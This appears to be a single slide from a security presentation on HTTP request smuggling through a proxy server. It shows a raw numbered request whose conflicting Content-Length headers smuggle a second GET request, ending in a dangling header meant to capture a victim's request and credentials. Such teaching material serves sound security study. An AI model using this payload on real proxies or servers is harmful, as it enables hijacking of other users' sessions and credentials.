 REQUEST CREDENTIAL
  HIJACKING(THROUGH A PROXY SERVER)
The attack is as follows:
1. POST /some_script.jsp HTTP/1.0
2. Connection: Keep-Alive
3. Content-Type: application/x-www-form-urlencoded
4. Content-Length: 9
5. Content-Length: 142
6. this=thatGET
    /some_page.jsp?param1=value1&param2=value2
    HTTP/1.0
7. Content-Type: application/x-www-form-urlencoded
8. Content-Length: 0
9. Foobar:

                                                     32
 